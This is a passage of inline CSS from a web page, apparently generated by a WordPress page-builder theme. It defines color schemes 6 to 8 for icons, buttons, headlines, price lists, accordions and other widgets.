2px #e9967a inset;background-color:#ffffff;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#e9967a;} .bt_bb_colored_icon_color_scheme_6.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_6.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#e9967a;} .bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#ffffff;box-shadow:0 0 0 5em #ffffff inset !important;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #e9967a inset !important;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset !important;background-color:#ffffff;color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #ffffff inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #ffffff inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a {background-color:#e9967a;color:#ffffff;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a:hover {background-color:#e9967a;color:#ffffff;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a {color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_lined a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_lined a:after {background:#e9967a;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_lined a:hover {color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #ffffff inset;background-color:#ffffff;color:#e9967a !important;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #e9967a inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #e9967a inset;background-color:transparent;color:#e9967a !important;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_price_list {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_6.bt_bb_price_list ul li:before {color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #e9967a inset;color:#FFF;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #e9967a inset !important;color:#e9967a;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #e9967a inset !important;color:#FFF;}.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_6.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_6 {color:#ffffff;background-color:#e9967a;} .bt_bb_color_scheme_6 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#e9967a !important;} .bt_bb_color_scheme_6 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_6 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#e9967a !important;} .bt_bb_color_scheme_6 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#e9967a;color:#ffffff;} .bt_bb_color_scheme_6 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#ffffff !important;} .bt_bb_color_scheme_6 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_6.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#ffffff;}.bt_bb_color_scheme_6 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_6.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#e9967a;} .bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_6.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#e9967a;} .bt_bb_colored_icon_color_scheme_6.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_6.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#e9967a;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_7.bt_bb_icon a { color:#20685e; }.bt_bb_color_scheme_7.bt_bb_icon:hover a { color:#191919; }.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #20685e inset;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#20685e;box-shadow:0 0 0 1em #20685e inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #191919 inset;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;background-color:#20685e;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#191919;} .bt_bb_colored_icon_color_scheme_7.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#20685e;}.bt_bb_colored_icon_color_scheme_7.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#191919;} .bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #20685e inset !important;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#20685e;box-shadow:0 0 0 5em #20685e inset !important;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #191919 inset !important;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;background-color:#20685e;color:#191919;} .bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #20685e inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #20685e inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#20685e;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a {background-color:#191919;color:#20685e;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a:hover {background-color:#191919;color:#20685e;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless a {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_lined a {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_lined a:after {background:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_lined a:hover {color:#191919;} .bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset;color:#20685e;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #20685e inset;background-color:#20685e;color:#191919 !important;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;color:#20685e;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #191919 inset;background-color:transparent;color:#191919 !important;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#191919;} .bt_bb_color_scheme_7.bt_bb_headline {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_superheadline {color:#20685e;} .bt_bb_color_scheme_7.bt_bb_price_list {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_7.bt_bb_price_list ul li:before {color:#191919;} .bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #191919 inset;color:#FFF;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #191919 inset !important;color:#FFF;}.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_7.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_7 {color:#20685e;background-color:#191919;} .bt_bb_color_scheme_7 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#191919 !important;} .bt_bb_color_scheme_7 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_7 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#191919 !important;} .bt_bb_color_scheme_7 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#191919;color:#20685e;} .bt_bb_color_scheme_7 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#20685e !important;} .bt_bb_color_scheme_7 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_7.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#20685e;}.bt_bb_color_scheme_7 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_7.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#191919;} .bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#20685e;} .bt_bb_color_scheme_7.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_7.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#20685e;}.bt_bb_color_scheme_7.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#191919;} .bt_bb_colored_icon_color_scheme_7.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#20685e;}.bt_bb_colored_icon_color_scheme_7.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_8.bt_bb_icon a { color:#20685e; }.bt_bb_color_scheme_8.bt_bb_icon:hover a { color:#ffffff; }.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #20685e inset;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#20685e;box-shadow:0 0 0 1em #20685e inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #ffffff inset;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;background-color:#20685e;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#ffffff;} .bt_bb_colored_icon_color_scheme_8.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#20685e;}.bt_bb_colored_icon_color_scheme_8.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#ffffff;} .bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #20685e inset !important;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#20685e;box-shadow:0 0 0 5em #20685e inset !important;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #ffffff inset !important;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;background-color:#20685e;color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #20685e inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #20685e inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#20685e;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a {background-color:#ffffff;color:#20685e;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a:hover {background-color:#ffffff;color:#20685e;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless a {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_lined a {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_lined a:after {background:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_lined a:hover {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #20685e inset;color:#20685e;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #20685e inset;background-color:#20685e;color:#ffffff !important;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;color:#20685e;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #ffffff inset;background-color:transparent;color:#ffffff !important;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_headline {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_superheadline {color:#20685e;} .bt_bb_color_scheme_8.bt_bb_price_list {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_8.bt_bb_price_list ul li:before {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #ffffff inset;color:#FFF;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #ffffff inset !important;color:#FFF;}.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_8.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_8 {color:#20685e;background-color:#ffffff;} .bt_bb_color_scheme_8 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#ffffff !important;} .bt_bb_color_scheme_8 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_8 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#ffffff !important;} .bt_bb_color_scheme_8 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#ffffff;color:#20685e;} .bt_bb_color_scheme_8 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#20685e !important;} .bt_bb_color_scheme_8 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_8.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#20685e;}.bt_bb_color_scheme_8 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_8.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#20685e;} .bt_bb_color_scheme_8.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_8.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#20685e;}.bt_bb_color_scheme_8.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#ffffff;} .bt_bb_colored_icon_color_scheme_8.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 